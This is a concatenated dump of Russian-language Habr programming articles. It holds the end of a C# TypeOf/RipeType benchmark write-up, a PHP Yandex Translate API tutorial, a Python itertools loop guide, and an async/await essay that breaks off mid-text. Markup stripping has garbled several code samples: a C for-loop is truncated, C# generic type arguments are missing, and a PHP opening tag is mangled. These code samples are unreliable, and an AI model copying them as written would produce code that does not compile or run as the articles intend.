TypeOf_int_IsValueType | Core | Core | 7.1171 ns | 0.0477 ns | 0.0423 ns |
typeof_string_IsValueType | Core | Core | 84.8155 ns | 0.7962 ns | 0.7058 ns |
TypeOf_string_IsValueType | Core | Core | 7.0987 ns | 0.0521 ns | 0.0487 ns |
typeof_int | Mono | Mono | 0.0725 ns | 0.0229 ns | 0.0214 ns |
TypeOf_int | Mono | Mono | 3.0123 ns | 0.0652 ns | 0.0610 ns |
typeof_string | Mono | Mono | 0.0185 ns | 0.0206 ns | 0.0193 ns |
TypeOf_string | Mono | Mono | 9.3828 ns | 0.0863 ns | 0.0765 ns |
typeof_int_Name | Mono | Mono | 429.8195 ns | 4.4049 ns | 3.6783 ns |
TypeOf_int_Name | Mono | Mono | 2.3856 ns | 0.1608 ns | 0.1426 ns |
typeof_string_Name | Mono | Mono | 439.3774 ns | 1.2985 ns | 1.2146 ns |
TypeOf_string_Name | Mono | Mono | 8.8580 ns | 0.0728 ns | 0.0646 ns |
typeof_int_Assembly | Mono | Mono | 223.5933 ns | 0.6152 ns | 0.5454 ns |
TypeOf_int_Assembly | Mono | Mono | 2.2587 ns | 0.0494 ns | 0.0462 ns |
typeof_string_Assembly | Mono | Mono | 227.3259 ns | 0.6448 ns | 0.5716 ns |
TypeOf_string_Assembly | Mono | Mono | 9.3276 ns | 0.1215 ns | 0.1136 ns |
typeof_int_IsValueType | Mono | Mono | 490.2376 ns | 4.3860 ns | 4.1027 ns |
TypeOf_int_IsValueType | Mono | Mono | 3.1849 ns | 0.0145 ns | 0.0129 ns |
typeof_string_IsValueType | Mono | Mono | 997.4254 ns | 11.6159 ns | 10.8655 ns |
TypeOf_string_IsValueType | Mono | Mono | 9.6504 ns | 0.0354 ns | 0.0331 ns |
```
**Type vs. RipeType [BenchmarkDotNet - code]**
```
[
CoreJob,
ClrJob,
MonoJob("Mono", @"C:\Program Files\Mono\bin\mono.exe")
]
public class RipeTypeBenchmarks
{
static object o = new object();
readonly Type rawType = o.GetType();
readonly RipeType ripeType = o.GetRipeType();
[Benchmark] public string RawType_Name() => rawType.Name;
[Benchmark] public string RipeType_Name() => ripeType.Name;
[Benchmark] public string GetRawType_Name() => o.GetType().Name;
[Benchmark] public string GetRipeType_Name() => o.GetRipeType().Name;
[Benchmark] public Assembly RawType_Assembly() => rawType.Assembly;
[Benchmark] public Assembly RipeType_Assembly() => ripeType.Assembly;
[Benchmark] public Assembly GetRawType_Assembly() => o.GetType().Assembly;
[Benchmark] public Assembly GetRipeType_Assembly() => o.GetRipeType().Assembly;
[Benchmark] public bool RawType_IsValueType() => rawType.IsValueType;
[Benchmark] public bool RipeType_IsValueType() => ripeType.IsValueType;
[Benchmark] public bool GetRawType_IsValueType() => o.GetType().IsValueType;
[Benchmark] public bool GetRipeType_IsValueType() => o.GetRipeType().IsValueType;
}
```
**Type vs. RipeType [BenchmarkDotNet - results]**
```
Total time: 00:14:59 (899.57 sec)
// * Summary *
BenchmarkDotNet=v0.10.14, OS=Windows 10.0.17134
Intel Core i7-3517U CPU 1.90GHz (Ivy Bridge), 1 CPU, 4 logical and 2 physical cores
Frequency=2338440 Hz, Resolution=427.6355 ns, Timer=TSC
.NET Core SDK=2.1.302
[Host] : .NET Core 2.1.2 (CoreCLR 4.6.26628.05, CoreFX 4.6.26629.01), 64bit RyuJIT
Clr : .NET Framework 4.7.1 (CLR 4.0.30319.42000), 64bit RyuJIT-v4.7.3160.0
Core : .NET Core 2.1.2 (CoreCLR 4.6.26628.05, CoreFX 4.6.26629.01), 64bit RyuJIT
Mono : Mono 5.12.0 (Visual Studio), 64bit
Method | Job | Runtime | Mean | Error | StdDev |
------------------------ |----- |-------- |------------:|----------:|----------:|
RawType_Name | Clr | Clr | 10.2733 ns | 0.1112 ns | 0.1040 ns |
RipeType_Name | Clr | Clr | 0.0164 ns | 0.0220 ns | 0.0206 ns |
GetRawType_Name | Clr | Clr | 15.3661 ns | 0.4064 ns | 0.7431 ns |
GetRipeType_Name | Clr | Clr | 43.3530 ns | 0.4160 ns | 0.3474 ns |
RawType_Assembly | Clr | Clr | 19.8898 ns | 0.1967 ns | 0.1840 ns |
RipeType_Assembly | Clr | Clr | 0.0002 ns | 0.0010 ns | 0.0009 ns |
GetRawType_Assembly | Clr | Clr | 22.7084 ns | 0.1512 ns | 0.1340 ns |
GetRipeType_Assembly | Clr | Clr | 43.1685 ns | 0.3532 ns | 0.3304 ns |
RawType_IsValueType | Clr | Clr | 35.7668 ns | 0.2840 ns | 0.2517 ns |
RipeType_IsValueType | Clr | Clr | 0.0005 ns | 0.0020 ns | 0.0018 ns |
GetRawType_IsValueType | Clr | Clr | 39.6176 ns | 0.2465 ns | 0.2306 ns |
GetRipeType_IsValueType | Clr | Clr | 43.4645 ns | 0.9240 ns | 0.8643 ns |
RawType_Name | Core | Core | 10.7102 ns | 0.1705 ns | 0.1511 ns |
RipeType_Name | Core | Core | 0.0075 ns | 0.0154 ns | 0.0144 ns |
GetRawType_Name | Core | Core | 12.8294 ns | 0.0698 ns | 0.0653 ns |
GetRipeType_Name | Core | Core | 38.7723 ns | 0.2665 ns | 0.2493 ns |
RawType_Assembly | Core | Core | 13.1644 ns | 0.0729 ns | 0.0682 ns |
RipeType_Assembly | Core | Core | 0.0174 ns | 0.0207 ns | 0.0194 ns |
GetRawType_Assembly | Core | Core | 15.3733 ns | 0.1252 ns | 0.1110 ns |
GetRipeType_Assembly | Core | Core | 38.7863 ns | 0.3133 ns | 0.2616 ns |
RawType_IsValueType | Core | Core | 32.9788 ns | 0.4456 ns | 0.3721 ns |
RipeType_IsValueType | Core | Core | 0.0365 ns | 0.0128 ns | 0.0107 ns |
GetRawType_IsValueType | Core | Core | 35.4362 ns | 0.2927 ns | 0.2595 ns |
GetRipeType_IsValueType | Core | Core | 39.8377 ns | 0.2895 ns | 0.2708 ns |
RawType_Name | Mono | Mono | 287.4362 ns | 2.3812 ns | 2.2274 ns |
RipeType_Name | Mono | Mono | 0.4614 ns | 0.0320 ns | 0.0299 ns |
GetRawType_Name | Mono | Mono | 288.2094 ns | 2.2540 ns | 2.1084 ns |
GetRipeType_Name | Mono | Mono | 54.3390 ns | 0.2807 ns | 0.2625 ns |
RawType_Assembly | Mono | Mono | 143.6474 ns | 0.7524 ns | 0.7038 ns |
RipeType_Assembly | Mono | Mono | 0.7015 ns | 0.0261 ns | 0.0244 ns |
GetRawType_Assembly | Mono | Mono | 144.0314 ns | 3.2279 ns | 3.0194 ns |
GetRipeType_Assembly | Mono | Mono | 54.5511 ns | 0.2955 ns | 0.2619 ns |
RawType_IsValueType | Mono | Mono | 277.4973 ns | 1.4938 ns | 1.3242 ns |
RipeType_IsValueType | Mono | Mono | 0.5206 ns | 0.0176 ns | 0.0156 ns |
GetRawType_IsValueType | Mono | Mono | 280.7464 ns | 2.1995 ns | 1.8367 ns |
GetRipeType_IsValueType | Mono | Mono | 58.5908 ns | 0.1690 ns | 0.1498 ns |
```
**Manual benchmarks - Code (much faster runs)**
```
using System;
using System.Diagnostics;
using System.Linq;
using Ace.Base.Benchmarking.Benchmarks;
using BenchmarkDotNet.Running;
namespace Ace.Base.Benchmarking
{
static class Program
{
private const long WarmRunsCount = 1000;
private const long HotRunsCount = 10000000; // 10 000 000
static void Main()
{
//BenchmarkRunner.Run();
//BenchmarkRunner.Run();
TypeofVsTypeOf();
RawTypeVsRipeType();
Console.ReadKey();
}
static void RawTypeVsRipeType()
{
Console.WriteLine();
Console.WriteLine($"Count of warm iterations: {WarmRunsCount}");
Console.WriteLine($"Count of hot iterations: {HotRunsCount}");
Console.WriteLine();
var o = new object();
var rawType = o.GetType();
var ripeType = o.GetRipeType();
RunBenchmarks(
(() => rawType.Name, "() => rawType.Name"),
(() => ripeType.Name, "() => ripeType.Name"),
(() => o.GetType().Name, "() => o.GetType().Name"),
(() => o.GetRipeType().Name, "() => o.GetRipeType().Name")
);
Console.WriteLine();
RunBenchmarks(
(() => rawType.Assembly, "() => rawType.Assembly"),
(() => ripeType.Assembly, "() => ripeType.Assembly"),
(() => o.GetType().Assembly, "() => o.GetType().Assembly"),
(() => o.GetRipeType().Assembly, "() => o.GetRipeType().Assembly")
);
Console.WriteLine();
RunBenchmarks(
(() => rawType.IsValueType, "() => rawType.IsValueType"),
(() => ripeType.IsValueType, "() => ripeType.IsValueType"),
(() => o.GetType().IsValueType, "() => o.GetType().IsValueType"),
(() => o.GetRipeType().IsValueType, "() => o.GetRipeType().IsValueType")
);
}
static void TypeofVsTypeOf()
{
Console.WriteLine($"Count of warm iterations: {WarmRunsCount}");
Console.WriteLine($"Count of hot iterations: {HotRunsCount}");
Console.WriteLine();
RunBenchmarks(
(() => typeof(int), "() => typeof(int)"),
(() => TypeOf.Raw, "() => TypeOf.Raw"),
(() => typeof(string), "() => typeof(string)"),
(() => TypeOf.Raw, "() => TypeOf.Raw")
);
Console.WriteLine();
RunBenchmarks(
(() => typeof(int).Name, "() => typeof(int).Name"),
(() => TypeOf.Name, "() => TypeOf.Name"),
(() => typeof(string).Name, "() => typeof(string).Name"),
(() => TypeOf.Name, "() => TypeOf.Name")
);
Console.WriteLine();
RunBenchmarks(
(() => typeof(int).Assembly, "() => typeof(int).Assembly"),
(() => TypeOf.Assembly, "() => TypeOf.Assembly"),
(() => typeof(string).Assembly, "() => typeof(string).Assembly"),
(() => TypeOf.Assembly, "() => TypeOf.Assembly")
);
Console.WriteLine();
RunBenchmarks(
(() => typeof(int).IsValueType, "() => typeof(int).IsValueType"),
(() => TypeOf.IsValueType, "() => TypeOf.IsValueType"),
(() => typeof(string).IsValueType, "() => typeof(string).IsValueType"),
(() => TypeOf.IsValueType, "() => TypeOf.IsValueType")
);
}
static void RunBenchmarks(params (Func Func, string StringRepresentation)[] funcAndViewTuples) =>
funcAndViewTuples
.Select(t => (
BenchmarkResults: t.Func.InvokeBenchmark(HotRunsCount, WarmRunsCount),
StringRepresentation: t.StringRepresentation))
.ToList().ForEach(t =>
Console.WriteLine(
$"{t.StringRepresentation}\t{t.BenchmarkResults.Result}\t{t.BenchmarkResults.ElapsedMilliseconds} (ms)"));
static (Func Func, long ElapsedMilliseconds, T Result) InvokeBenchmark(this Func func,
long hotRunsCount, long warmRunsCount)
{
var stopwatch = new Stopwatch();
var result = default(T);
for (var i = 0L; i < warmRunsCount; i++)
result = func();
stopwatch.Start();
for (var i = 0L; i < hotRunsCount; i++)
result = func();
stopwatch.Stop();
return (func, stopwatch.ElapsedMilliseconds, result);
}
}
}
```
**Manual benchmarks - Results on Core CLR**
```
Count of warm iterations: 1000
Count of hot iterations: 10000000
() => typeof(int) System.Int32 70 (ms)
() => TypeOf.Raw System.Int32 106 (ms)
() => typeof(string) System.String 70 (ms)
() => TypeOf.Raw System.String 101 (ms)
() => typeof(int).Name Int32 249 (ms)
() => TypeOf.Name Int32 42 (ms)
() => typeof(string).Name String 245 (ms)
() => TypeOf.Name String 48 (ms)
() => typeof(int).Assembly System.Private.CoreLib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=7cec85d7bea7798e 285 (ms)
() => TypeOf.Assembly System.Private.CoreLib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=7cec85d7bea7798e 42 (ms)
() => typeof(string).Assembly System.Private.CoreLib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=7cec85d7bea7798e 340 (ms)
() => TypeOf.Assembly System.Private.CoreLib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=7cec85d7bea7798e 47 (ms)
() => typeof(int).IsValueType True 544 (ms)
() => TypeOf.IsValueType True 53 (ms)
() => typeof(string).IsValueType False 889 (ms)
() => TypeOf.IsValueType False 47 (ms)
Count of warm iterations: 1000
Count of hot iterations: 10000000
() => rawType.Name Object 221 (ms)
() => ripeType.Name Object 42 (ms)
() => o.GetType().Name Object 250 (ms)
() => o.GetRipeType().Name Object 687 (ms)
() => rawType.Assembly System.Private.CoreLib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=7cec85d7bea7798e 271 (ms)
() => ripeType.Assembly System.Private.CoreLib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=7cec85d7bea7798e 42 (ms)
() => o.GetType().Assembly System.Private.CoreLib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=7cec85d7bea7798e 330 (ms)
() => o.GetRipeType().Assembly System.Private.CoreLib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=7cec85d7bea7798e 686 (ms)
() => rawType.IsValueType False 553 (ms)
() => ripeType.IsValueType False 47 (ms)
() => o.GetType().IsValueType False 590 (ms)
() => o.GetRipeType().IsValueType False 711 (ms)
```
**Заключение**
`TypeOf` и `RipeType` паттерны позволяют ощутимо улучшить производительность множественных рекурсивных вызовов в некоторых сценариях на различных CLR. | https://habr.com/ru/post/419511/ | null | ru | null |
# Yandex Translate API: PHP и небольшое исследование сервиса
После закрытия Гуглом своих API для перевода проблема поиска онлайн-сервис для машинного перевода стала особенно актуальной.
В Интернете много сервисов перевода с громкими именами: Промт, Прагма и пр. Нет никакой проблемы в PHP смоделировать обращения к страницам сервисов и получить результаты перевода. Но есть проблема: почти все сервисы в ответ на простой GET или POST запрос отдают не результат перевода, а целиком страницу во всей красе, начиная с DTD. Как говорят у нас на Украине, “дурных нэма”.
После анализа было выяснено, что есть только два сервиса, которые отдают в ответ на запрос только результат перевода: Яндекс и Bing от Microsoft.
*Забегая значительно вперед, укажем области применения и особенности:
Яндекс проще в использовании, прекрасно переводит с русского и на русский, но тут же и недостаток: Яндекс переводит **только с** русского или **только на** русский. Перевести Яндексом с украинского на английский в одну операцию невозможно.
Bing этим не страдает, но зато:
— переводы, в которых участвует русский или украинский, страдают сильным “акцентом” и обязательно требуют правки
— использование Bing в режиме free имеет некоторые ограничения
— для использования Bing требуется некий идентификатор веб-приложения — appID, само по себе получение которого не связано с юридическими трудностями — это фактически просто регистрация, но которая представляет собой увлекательный и длинный квест.*
Итак, какие задачи должна решать библиотека/класс для перевода?
1. Получение языков, с которых и на которые можно переводить, и их допустимых комбинаций
2. Собственно сам перевод текста
Сразу ремарка. Из соображений здравого смысла ясно, что в один заход перевести “Войну и мир” не получится. Приземление на технический уровень дает более четкое ограничение: переводчик Янекса использует GET-запросы, соотв. — очень грубо — примерно 2000 символов за один раз, не более. Это совсем немного, примерно 2 небольших абзаца текста, даже небольшая публикация на сайте выйдет за эти рамки.
Отсюда следующая задача:
3. Перевод больших фрагментов текста.
Ну и представим задачу: мультиязычный сайт. Гонять каждый раз переводчик за переводом элементов интерфейса и прочих текстов на сайте — это, мягко говоря, неразумно. Соответственно задача:
4. Кеширование.
Кеширование нужно еще для одной цели: переводчик от Яндекса хорош, но не идеален, особенно с учетом богатства русского языка. Зачастую хотелось бы поправить результат перевода, а для этого нужно его где-то хранить.
Итак, Яндекс.Переводчик
Исходники [доступны в репозитории Гугла](http://code.google.com/p/translate-api/source/browse/trunk/) и задокументированы на русском языке.
1) Языки перевода.
Класс Yandex\_Translate содержит три метода с говорящими названиями:
yandexGetLangsPairs() — получение доступных пар языков FROM->TO
yandexGet\_FROM\_Langs()
yandexGet\_TO\_Langs()
Пример (этот пример — полный, ниже подключение файлов, создание экземпляра класса, элементы форматирования вывода и пр. буду опущены.)
`php<br/
include_once 'Yandex_Translate.php';
$pairs = $translator->yandexGetLangsPairs();
print_r($pairs);`
Получим вот такие комбинации (они, кстати, меняются время от времени):
[0] => en-ru
[1] => ru-en
[2] => ru-uk
[3] => uk-ru
[4] => pl-ru
[5] => ru-pl
[6] => tr-ru
[7] => ru-tr
[8] => de-ru
[9] => ru-de
[10] => fr-ru
[11] => ru-fr
[12] => it-ru
[13] => es-ru
[14] => ru-es
Обратите внимание, что во всех парах есть язык ru, ну об этом выше уже говорилось.
Два других метода дают языки по отдельности и могут быть использованы, например, для формирования селектов или других элементов выбора.
2. Перевод
Один метод, три аргумента: с какого, на какой и собственно переводимый текст.
Обратите внимание также на важное свойство eolSymbol — окончание строки. Если его установить неверно, не будет форматирования выходного текста (см. комментарии в исходниках).
Пример:
`$text = file_get_contents('text.txt');
$translatedText = $translator->yandexTranslate('ru', 'uk', $text);
echo $translatedText;`
Начало файла text.txt:
*Марио Пьюзо Крестный отец
Посвящается Энтони Клири
КНИГА ПЕРВАЯ
За всяким большим состоянием кроется преступление.*
Результат выполнения скрипта:
*Маріо п’юзо Хрещений батько
Присвячується Ентоні Клірі
ПЕРША КНИГА
За кожним великим станом криється злочин.*
Сразу обратим внимание — перевод хороший, но правка требуется.
3. Перевод больших текстов
Для перевода больших текстов служит абстрактный класс Big\_Text\_Translate
Принцип следующий.
Сначала текст разбивается на предложения, используя разделитель sentensesDelimiter — по умолчанию точка.
*Правильнее конечно было бы использовать точку с пробелом, но в реальных, например, “каментах” пробел после точки запросто может “ацуцтвовать”. Поэтому так, проблем в реальной работе это не вызывает, но свойство можно переопределить.*
Затем предложения собираются в текстовые фрагменты, размер которых не превышает заданного значения symbolLimit — по умолчанию 2000.
Текстовые фрагменты готовы для перевода, семантика и форматирование — сохранены. Формированием фрагментов занимается статический метод toBigPieces, на выходе — массив.
Метод fromBigPieces склеивает переведенные фрагменты обратно в цельный текст.
Пример
`$bigText = file_get_contents('text_big.txt');
$textArray = Big_Text_Translate::toBigPieces($bigText);
$numberOfTextItems = count($textArray);
foreach ($textArray as $key=>$textItem){
//Показываем прогресс перевода
echo 'Переведен фрагмент '.$key.' из '.$numberOfTextItems;
flush();
$translatedItem = $translator->yandexTranslate('ru', 'uk', $textItem);
$translatedArray[$key] = $translatedItem;
}
$translatedBigText = Big_Text_Translate::fromBigPieces($translatedArray);
echo $translatedBigText;`
Выполнение примера пробуйте сами — все есть в репозитории.
Уважаемые хабражители! Если материал представляет интерес, то готовится его продолжение, включающее разделы:
— кеширование результатов перевода в несколько уровней
— работа с сервисом Bing
— полноценное демо: построение мультиязычного сайта. | https://habr.com/ru/post/138563/ | null | ru | null |
# Искусство написания циклов на Python

Цикл `for` — самый базовый инструмент потока управления большинства языков программирования. Например, простой цикл `for` на C выглядит так:
```
int i;
for (i=0;i
```
Не существует более изящного способа написания цикла `for` на C. В сложных случаях обычно приходится писать уродливые вложенные циклы или задавать множество вспомогательных переменных (например, как `i` в показанном выше коде).
К счастью, в Python всё более удобно. В этом языке есть множество хитростей, позволяющих писать более изящные циклы, которые упрощают нашу жизнь. В Python вполне можно избежать вложенных циклов и вспомогательных переменных, и мы даже можем самостоятельно настраивать цикл `for`.
Эта статья познакомит вас с самыми полезными трюками по написанию циклов на Python. Надеюсь, она поможет вам ощутить красоту этого языка.
Одновременно получаем значения и индексы
========================================
Частым примером использования цикла `for` является получение индексов и значений из списка. Когда я начинал изучать Python, то писал свой код таким образом:
```
for i in range(len(my_list)):
print(i, my_list[i])
```
Разумеется, он работал. Но это решение не в стиле Python. Спустя несколько месяцев я узнал стандартный способ реализации в стиле Python:
```
for i, v in enumerate(my_list):
print(i, v)
```
Как мы видим, встроенная функция `enumerate` упрощает нам жизнь.
Как избежать вложенных циклов с помощью функции Product
=======================================================
Вложенные циклы — это настоящая головная боль. Они могут снизить читаемость кода и усложнить его понимание. Например, [прерывание вложенных циклов](https://medium.com/techtofreedom/5-ways-to-break-out-of-nested-loops-in-python-4c505d34ace7) обычно реализовать не так просто. Нам нужно знать, где прерван самый внутренний цикл, второй по порядку внутренний цикл, и так далее.
К счастью, в Python существует потрясающая функция `product` из встроенного модуля `itertools`. Мы можем использовать её, чтобы не писать множество вложенных циклов.
Давайте убедимся в её полезности на простом примере:
```
list_a = [1, 2020, 70]
list_b = [2, 4, 7, 2000]
list_c = [3, 70, 7]
for a in list_a:
for b in list_b:
for c in list_c:
if a + b + c == 2077:
print(a, b, c)
# 70 2000 7
```
Как мы видим, нам требуется три вложенных цикла, чтобы получить из трёх списков три числа, сумма которых равна 2077. Код не очень красив.
А теперь давайте попробуем использовать функцию `product`.
```
from itertools import product
list_a = [1, 2020, 70]
list_b = [2, 4, 7, 2000]
list_c = [3, 70, 7]
for a, b, c in product(list_a, list_b, list_c):
if a + b + c == 2077:
print(a, b, c)
# 70 2000 7
```
Как мы видим, благодаря использованию функции `product` достаточно всего одного цикла.
Так как функция `product` генерирует прямое произведение входящих итерируемых данных, она позволяет нам во многих случаях избежать вложенных циклов.
Используем модуль Itertools для написания красивых циклов
=========================================================
На самом деле, функция `product` — это только вершина айсберга. Если вы изучите встроенный модуль Python `itertools`, то перед вами откроется целый новый мир. Этот набор инструментов содержит множество полезных методов, покрывающих наши потребности при работе с циклами. Их полный список можно найти в [официальной документации](https://docs.python.org/3/library/itertools.html). Давайте рассмотрим несколько примеров.
Создаём бесконечный цикл
------------------------
Существует не меньше трёх способов создания бесконечного цикла:
1. При помощи функции `count`:
```
natural_num = itertools.count(1)
for n in natural_num:
print(n)
# 1,2,3,...
```
2. Функцией `cycle`:
```
many_yang = itertools.cycle('Yang')
for y in many_yang:
print(y)
# 'Y','a','n','g','Y','a','n','g',...
```
3. Через функцию `repeat`:
```
many_yang = itertools.repeat('Yang')
for y in many_yang:
print(y)
# 'Yang','Yang',...
```
Комбинируем несколько итераторов в один
---------------------------------------
Функция `chain()` позволяет объединить несколько [итераторов](https://medium.com/techtofreedom/iterable-and-iterator-in-python-dbe7011d1ff7) в один.
```
from itertools import chain
list_a = [1, 22]
list_b = [7, 20]
list_c = [3, 70]
for i in chain(list_a, list_b, list_c):
print(i)
# 1,22,7,20,3,70
```
Выделяем соседние дублирующиеся элементы
----------------------------------------
Функция `groupby` используется для выделения соседних дублирующихся элементов в итераторе и их соединения.
```
from itertools import groupby
for key, group in groupby('YAaANNGGG'):
print(key, list(group))
# Y ['Y']
# A ['A']
# a ['a']
# A ['A']
# N ['N', 'N']
# G ['G', 'G', 'G']
```
Как показано выше, соседние одинаковые символы соединены вместе. Более того, мы можем указать функции `groupby` способ определения идентичности двух элементов:
```
from itertools import groupby
for key, group in groupby('YAaANNGGG', lambda x: x.upper()):
print(key, list(group))
# Y ['Y']
# A ['A', 'a', 'A']
# N ['N', 'N']
# G ['G', 'G', 'G']
```
Самостоятельно настраиваем цикл
===============================
Изучив представленные выше примеры, давайте задумаемся о том, почему циклы `for` в Python настолько гибки и изящны. Насколько я понимаю, это из-за того, что мы можем применять в итераторе цикла `for` функции. Во всех рассмотренных выше примерах в итераторе всего лишь используются специальные функции. Все трюки имеют одинаковый шаблон:
```
for x in function(iterator)
```
Сам встроенный модуль `itertools` всего лишь реализует за нас самые распространённые функции. Если мы забудем функцию или не сможем найти нужную нам, то можем просто написать её самостоятельно. Если быть более точным, то эти функции являются [генераторами](https://medium.com/techtofreedom/generators-in-python-f0e59784b3b7). Именно поэтому мы можем генерировать с их помощью бесконечные циклы.
По сути, мы можем настроить цикл `for` под себя, как сделали бы это с настраиваемым генератором.
Давайте рассмотрим простой пример:
```
def even_only(num):
for i in num:
if i % 2 == 0:
yield i
my_list = [1, 9, 3, 4, 2, 5]
for n in even_only(my_list):
print(n)
# 4
# 2
```
Как видно из приведённого выше примера, мы определили генератор под названием `even_only`. Если мы используем этот генератор в цикле for, итерация будет происходить только для чётных чисел из списка.
Разумеется, этот пример приведён только для объяснения. Существуют и другие способы выполнения тех же действий, например, использование [представления списков](https://medium.com/techtofreedom/8-levels-of-using-list-comprehension-in-python-efc3c339a1f0).
```
my_list = [1, 9, 3, 4, 2, 5]
for n in (i for i in my_list if not i % 2):
print(n)
# 4
# 2
```
Вывод
=====
Задачу создания циклов на Python можно решать очень гибко и изящно. Чтобы писать удобные и простые циклы, мы можем использовать встроенные инструменты или даже самостоятельно определять генераторы.
---
#### На правах рекламы
[Надёжный сервер в аренду](https://vdsina.ru/cloud-servers?partner=habr412), создавайте свою конфигурацию в пару кликов и начинайте работать уже через минуту. Всё будет работать без сбоев и с очень высоким uptime!
Присоединяйтесь к [нашему чату в Telegram](https://t.me/vdsina).
[](https://vdsina.ru/cloud-servers?partner=habr412) | https://habr.com/ru/post/560916/ | null | ru | null |
# Async/await это шаг назад для JavaScript'a?
В конце 2015 года я услышал об этой паре ключевых слов, которые ворвались в мир JavaScript, чтобы спасти нас от promise chain hell, который, в свою очередь, должен был спасти нас от callback hell. Давайте посмотрим несколько примеров, чтобы понять, как мы дошли до async/await.
Допустим, мы работаем над нашим API и должны отвечать на запросы серией асинхронных операций:
— проверить валидность пользователя
— собрать данные из базы данных
— получить данные от внешнего сервиса
— изменить и записать данные обратно в базу данных
Также давайте предположим, что мы не имеем каких-либо знаний о промисах, потому что мы путешествуем назад во времени и используем функции обратного вызова, чтобы обработать запрос. Решение выглядело бы примерно так:
```
function handleRequestCallbacks(req, res) {
var user = req.user
isUserValid(user, function (err) {
if (err) {
res.error('An error ocurred!')
return
}
getUserData(user, function (err, data) {
if (err) {
res.error('An error ocurred!')
return
}
getRate('service', function (err, rate) {
if (err) {
res.error('An error ocurred!')
return
}
const newData = updateData(data, rate)
updateUserData(user, newData, function (err, savedData) {
if (err) {
res.error('An error ocurred!')
return
}
res.send(savedData)
})
})
})
})
}
```
И это так называемый callback hell. Теперь вы знакомы с ним. Все его ненавидят, так как его трудно читать, отлаживать, изменять; он уходит все глубже и глубже во вложенности, обработка ошибок повторяется на каждому уровне и т.д.
Мы могли бы использовать знаменитую [async](http://caolan.github.io/async/) библиотеку, чтобы немного очистить код. Код стал бы лучше, так как обработка ошибок, по крайней мере, была бы в одном месте:
```
function handleRequestAsync(req, res) {
var user = req.user
async.waterfall([
async.apply(isUserValid, user),
async.apply(async.parallel, {
data: async.apply(getUserData, user),
rate: async.apply(getRate, 'service')
}),
function (results, callback) {
const newData = updateData(results.data, results.rate)
updateUserData(user, newData, callback)
}
], function (err, data) {
if (err) {
res.error('An error ocurred!')
return
}
res.send(data)
})
}
```
Позже мы узнали как использовать промисы и подумали, что мир больше не злится на нас; мы почувствовали, что нужно провести рефакторинг кода еще раз, ведь все больше и больше библиотек также движется в мир промисов.
```
function handleRequestPromises(req, res) {
var user = req.user
isUserValidAsync(user).then(function () {
return Promise.all([
getUserDataAsync(user),
getRateAsync('service')
])
}).then(function (results) {
const newData = updateData(results[0], results[1])
return updateUserDataAsync(user, newData)
}).then(function (data) {
res.send(data)
}).catch(function () {
res.error('An error ocurred!')
})
}
```
Это гораздо лучше, чем раньше, гораздо короче и намного чище! Тем не менее возникло слишком много накладных расходов в виде множества then() вызовов, function () {...} блоков и необходимости добавлять несколько операторов return повсюду.
И наконец мы слышим о ES6, обо всех этих новых вещах, которые пришли в JavaScript: например стрелочные функции (и немного деструктуризации, чтобы было чуть веселее). Мы решаем дать нашему прекрасному коду еще один шанс.
```
function handleRequestArrows(req, res) {
const { user } = req
isUserValidAsync(user)
.then(() => Promise.all([getUserDataAsync(user), getRateAsync('service')]))
.then(([data, rate]) => updateUserDataAsync(user, updateData(data, rate)))
.then(data => res.send(data))
.catch(() => res.error('An error ocurred!'))
}
```
И вот оно! Этот обработчик запросов стал чистым, легкочитаемым. Мы понимаем что его легко изменить если нам нужно добавить, удалить или поменять местами что-то в потоке! Мы сформировали цепочку функций, которые одна за другой мутируют данные, которые мы собираем с помощью различных асинхронных операций. Мы не определяли промежуточные переменные для хранения этого состояния, а обработка ошибок находится в одном понятном месте. Теперь мы уверены, что определенно достигли JavaScript высот! Или еще нет?
### И приходит async/await
Несколько месяцев спустя async/await выходит на сцену. Он собирался попасть в спецификацию ES7, затем идею отложили, но т.к. есть Babel, мы прыгнули в поезд. Мы узнали, что можем отметить функцию как асинхронную и что это ключевое слово позволит нам внутри функции «остановить» ее поток исполнения до тех пор, пока промис не решит, что наш код снова выглядит синхронным. Кроме того, функция async всегда будет возвращать промис, и мы можем использовать try/catch блоки для обработки ошибок.
Не слишком уверенные в пользе, мы даем нашему коду новый шанс и идем на окончательную реорганизацию.
```
async function asyncHandleRequest(req, res) {
try {
const { user } = req
await isUserValidAsync(user)
const [data, rate] = await Promise.all([getUserDataAsync(user), getRateAsync('service')])
const savedData = await updateUserDataAsync(user, updateData(data, rate))
res.send(savedData)
} catch (err) {
res.error('An error ocurred!')
}
}
```
И теперь код снова выглядит как старый обычный императивный синхронный код. Жизнь продолжилась как обычно, но что-то глубоко в вашей голове говорит нам что что-то здесь не так…
### Функциональная парадигма программирования
Хотя функциональное программирование было вокруг нас в течение более чем 40 лет, похоже что совсем недавно парадигма стала набирать обороты. И лишь в последнее время мы стали понимать преимущества функционального подхода.
Мы начинаем обучение некоторым из его принципов. Изучаем новые слова, такие как функторы, монады, моноиды — и вдруг наши dev-друзья начинают считать нас крутыми, потому что мы используем эти странные слова довольно часто!
Мы продолжаем свое плавание в море функциональной парадигмы программирования и начинаем видеть ее реальную ценность. Эти сторонники функционального программирования не были просто сумасшедшими. Они были, возможно, правы!
Мы понимаем преимущества неизменяемости, чтобы не хранить и не мутировать состояние, чтобы создать сложную логику путем объединения простых функций, чтобы избежать управления циклами и чтобы вся магия была сделана самим интерпретатором языка, чтобы мы могли сосредоточиться на том, что действительно важно, чтобы избежать ветвления и обработки ошибок, просто комбинируя больше функций.
### Но… постойте!
Мы видели все эти функциональные модели в прошлом. Мы помним, как мы использовали обещания и как соединяли функциональные преобразования один за другим без необходимости управлять состоянием или ветвить наш код или управлять ошибками в императивном стиле. Мы уже использовали promise-монаду в прошлом со всеми сопутствующими преимуществами, но в то время мы просто не знали это слово!
И мы вдруг понимаем, почему код на основе async/await смотрелся странно. Ведь мы писали обычный императивный код, как в 80-х годах; обрабатывали ошибки с try/catch, как в 90-х годах; управляли внутренним состоянием и переменными, делая асинхронные операции с помощью кода, который выглядит как синхронный, но который внезапно останавливается, а затем автоматически продолжает выполнение когда асинхронная операция будет завершена (когнитивный диссонанс?).
### Последние мысли
